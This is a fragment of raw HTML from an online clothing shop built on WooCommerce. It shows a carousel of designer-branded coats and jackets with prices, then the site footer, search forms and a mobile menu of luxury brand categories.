					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-coats-7/">Burberry Coats</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5443 status-publish first instock product_cat-burberry-clothes product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5443">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-coats-9/" class="product-image-link" aria-label="Burberry Coats">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3463.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3470.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=5443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5443" data-product_sku="DD-APPR-00097" aria-label="Add to cart: &ldquo;Burberry Coats&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Coats&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5443" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-coats-9/" data-id="5443" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-coats-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5443"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="5443" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-coats-9/">Burberry Coats</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5541 status-publish last instock product_cat-burberry-clothes product_cat-coats-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5541">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-jackets-3/" class="product-image-link" aria-label="Burberry Jackets">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8397-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8397-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8397-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8397-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8397-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8398-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8398-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8398-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8398-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8398-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=5541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5541" data-product_sku="DD-APPR-000108" aria-label="Add to cart: &ldquo;Burberry Jackets&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Jackets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5541" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-jackets-3/" data-id="5541" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-jackets-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5541"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="5541" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-jackets-3/">Burberry Jackets</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4713 status-publish first instock product_cat-coats-jackets product_cat-gucci-clothes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4713">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-coat/" class="product-image-link" aria-label="Gucci Coat">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4422.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_4421.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=4713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4713" data-product_sku="DD-APPR-0009" aria-label="Add to cart: &ldquo;Gucci Coat&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Coat&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4713" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-coat/" data-id="4713" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-coat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4713"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="4713" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-coat/">Gucci Coat</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4853 status-publish last instock product_cat-coats-jackets product_cat-max-mara has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4853">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/max-mara-coats/" class="product-image-link" aria-label="Max Mara Coats">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5775-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5775-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5775-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5775-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5778-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5778-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5778-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_5778-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=4853" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4853" data-product_sku="DD-APPR-00027" aria-label="Add to cart: &ldquo;Max Mara Coats&rdquo;" rel="nofollow" data-success_message="&ldquo;Max Mara Coats&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4853" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/max-mara-coats/" data-id="4853" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/max-mara-coats/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4853"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="4853" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/max-mara-coats/">Max Mara Coats</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>309.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-4754 status-publish first instock product_cat-coats-jackets product_cat-miu-miu has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4754">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/miu-miu-jackets/" class="product-image-link" aria-label="Miu Miu Jackets">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2734-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2734-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2734-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2734-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2734-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2735.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/burberry-coat-2/?add-to-cart=4754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4754" data-product_sku="DD-APPR-00015" aria-label="Add to cart: &ldquo;Miu Miu Jackets&rdquo;" rel="nofollow" data-success_message="&ldquo;Miu Miu Jackets&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4754" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/miu-miu-jackets/" data-id="4754" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/miu-miu-jackets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4754"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="9baada6890" data-product-id="4754" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/miu-miu-jackets/">Miu Miu Jackets</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
